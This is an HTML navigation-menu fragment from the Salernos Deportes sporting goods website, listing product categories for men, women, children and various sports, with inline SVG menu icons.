							<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" alt="Salernos Deportes" class="is-logo-image" width="120" height="120" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
